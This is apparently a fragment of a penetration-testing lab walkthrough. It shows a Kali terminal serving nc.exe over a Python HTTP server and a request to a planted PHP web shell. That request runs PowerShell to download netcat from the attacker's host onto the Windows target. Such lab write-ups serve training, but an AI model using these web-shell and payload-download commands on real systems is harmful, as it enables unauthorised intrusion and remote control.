 ┌──(aaron㉿aaron)-[~/Desktop/pg/heist]
└─$ cd ../../script
┌──(aaron㉿aaron)-[~/Desktop/script]
└─$ sudo python3 -m http.server 80
[sudo] password for aaron:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.212.55 - - [20/Aug/2023 03:05:15] code 404, message File not found
192.168.212.55 - - [20/Aug/2023 03:05:15] "GET /nc.exe HTTP/1.1" 404 -
192.168.212.55 - - [20/Aug/2023 03:05:27] "GET /nc/nc.exe HTTP/1.1" 200 -
Not secure 192.168.212.55/shenzi/simple-backdoor.php?cmd=powershell%20-c%20iwr%20-uri%20http://192.168.45.232/nc/nc.exe%20-o%20c:%5Cxampp%5Chtcos%5Cshenzi%5Cnc.exe